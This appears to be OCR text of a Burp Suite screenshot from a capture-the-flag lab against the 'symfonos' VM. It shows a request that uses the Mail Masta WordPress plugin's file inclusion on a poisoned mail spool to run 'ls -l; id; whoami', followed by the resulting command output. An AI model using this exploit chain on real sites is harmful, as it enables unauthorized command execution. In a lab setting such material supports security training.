 Request
Pretty Raw Hex \n
1 GET /h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
&c=ls+-l;id;whoami; HTTP/1.1
2 Host: symfonos.local
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
98 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
99 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
100 MIME-Version: 1.0
101 Content-Type: text/plain; charset=UTF-8
102
103 Your new WordPress site has been successfully set up at:
104
105 http://192.168.201.134/h3l105
106
107 You can log in to the administrator account with the following information:
108
109 Username: admin
110 Password: The password you chose during installation.
111 Log in here: http://192.168.201.134/h3l105/wp-login.php
112
113 We hope you enjoy your new site. Thanks!
114
115 --The WordPress Team
116 https://wordpress.org/
117
118
119 --2EE7C40AB0.1642120325/symfonos.localdomain--
120
121 From asdf@symfonos.localdomain  Thu Jan 13 23:01:51 2022
122 Return-Path: <asdf@symfonos.localdomain>
123 X-Original-To: helios
124 Delivered-To: helios@symfonos.localdomain
125 Received: from unknown (unknown [192.168.56.103])
126 by symfonos.localdomain (Postfix) with SMTP id 3F9AB4002E
127 for <helios>; Thu, 13 Jan 2022 23:01:23 -0600 (CST)
128
129 total 112
130 -rwxr-xr-x 1 helios helios  8126 Jun 28  2019 ajax_camp_send.php
131 -rwxr-xr-x 1 helios helios   559 Jun 28  2019 ajaxreport.php
132 -rwxr-xr-x 1 helios helios   365 Jun 28  2019 campaign-delete.php
133 -rwxr-xr-x 1 helios helios   294 Jun 28  2019 count_of_send.php
134 -rwxr-xr-x 1 helios helios 21818 Jun 28  2019 create-campaign.php
135 -rwxr-xr-x 1 helios helios 12756 Jun 28  2019 demo-view-campaign.php
136 -rwxr-xr-x 1 helios helios 11333 Jun 28  2019 immediate_campaign.php
137 -rwxr-xr-x 1 helios helios  1742 Jun 28  2019 post_campaign_send.php
138 -rwxr-xr-x 1 helios helios  4713 Jun 28  2019 test_mail.php
139 -rwxr-xr-x 1 helios helios  4074 Jun 28  2019 view-campaign-list.php
140 -rwxr-xr-x 1 helios helios 23492 Jun 28  2019 view-campaign.php
141 uid=1000(helios) gid=1000(helios)
groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev
)
142 helios